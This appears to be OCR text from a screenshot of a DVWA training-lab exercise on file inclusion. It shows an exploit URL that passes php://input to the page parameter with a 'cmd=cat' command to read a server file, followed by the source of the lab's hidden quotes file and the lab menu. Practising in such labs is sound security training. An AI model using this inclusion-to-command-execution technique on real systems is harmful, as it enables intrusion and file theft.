 1
2
3
4
2
13:54
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=php://input&cmd=cat%20/var/www/html/DVW...
1.) Bond. James Bond
\n"; $line3 = "3.) Romeo, Romeo! Wherefore art thou Romeo?"; $line3 = "--LINE HIDDEN ;)--"; echo $line3 . "\n\n
\n"; $line4 = "NC4pI" . "FRoZSBwb29s" . "IG9uIH" . "RoZSByb29mIG1" . "1c3QgaGF" . "2ZSBh" . "IGxlY" . "Wsu"; echo base64_decode( $line4 ); ?>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
view-source:localhost/DV
view-source:localhost/DVWA/vulnerabilities/fi/?page=php://input&cmd=cat%20/var/ww...
Line wrap
1
2 <?php
3
4 if( !defined( 'DVWA_WEB_PAGE_TO_ROOT' ) ) {
5 exit ("Nice try ;-). Use the file include next time!");
6 }
7
8 ?>
9
10 1.) Bond. James Bond
11
12 <?php
13
14 echo "2.) My name is Sherlock Holmes. It is my business to know what other people don't know.\n\n<br /><br />\n";
15
16 $line3 = "3.) Romeo, Romeo! Wherefore art thou Romeo?";
17 $line3 = "--LINE HIDDEN ;)--";
18 echo $line3 . "\n\n<br /><br />\n";
19
20 $line4 = "NC4pI" . "FRoZSBwb29s" . "IG9uIH" . "RoZSByb29mIG1" . "1c3QgaGF" . "2ZSBh" . "IGxlY" . "Wsu";
21 echo base64_decode( $line4 );
22
23 ?>
24
25 <!-- 5.) The world isn't run by weapons anymore, or energy, or money. It's run by little ones and zeroes, little bi
26 <!DOCTYPE html>
27
28 <html lang="en-GB">
29
30 <head>
31 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
32
33 <title>Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
34
35 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
36
37 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
38
39 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
40
41 </head>
42
43 <body class="home">
44 <div id="container">
45
46 <div id="header">
47
48 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application" />
49
50 </div>
51
52 <div id="main_menu">